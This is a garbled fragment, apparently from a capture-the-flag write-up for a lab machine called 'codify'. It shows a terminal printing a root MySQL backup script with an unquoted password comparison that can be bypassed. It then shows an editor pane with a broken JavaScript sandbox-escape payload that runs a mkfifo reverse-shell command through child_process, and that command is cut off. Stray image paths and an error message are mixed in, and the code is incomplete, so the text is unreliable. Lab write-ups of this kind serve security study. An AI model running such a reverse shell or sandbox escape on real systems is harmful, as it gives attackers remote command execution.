 (root) /opt/scripts/mysql-backup.sh
joshua@codify:~$ cat /opt/scripts/mysql-backup.sh
#!/bin/bash
DB_USER="root"
DB_PASS=$(/usr/bin/cat /root/.creds)
BACKUP_DIR="/var/backups/mysql"
read -s -p "Enter MySQL password for $DB_USER: " USER_PASS
/usr/bin/echo
if [[ $DB_PASS == $USER_PASS ]]; then
/usr/bin/echo "Password confirmed!"
else
/usr/bin/echo "Password confirmation failed!"
exit 1
fi
/usr/bin/mkdir -p "$BACKUP_DIR"
databases=$(/usr/bin/mysql -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" -e "SHOW DATABASES;" | /usr/bin/grep -Ev "(Database|information_schema|performance_schema)")
for db in $databases; do
/usr/bin/echo "Backing up database: $db"
/usr/bin/mysqldump --force -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" "$db" | /usr/bin/gzip > "$BACKUP_DIR/$db.sql.gz"
done
/usr/bin/echo "All databases backed up successfully!"
/usr/bin/echo "Changing the permissions"
/usr/bin/chown root:sys-adm "$BACKUP_DIR"
/usr/bin/chmod 774 -R "$BACKUP_DIR"
/usr/bin/echo 'Done!'
joshua@codify:~$
Editor
Error: JSON.parse: unexpected character at line 1 column 1
const handler = {
(function stack() {
stack();
}
const proxiedErr = new Proxy(err, handler);
catch ({constructor: c}) {
child_process').execSync('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i
Run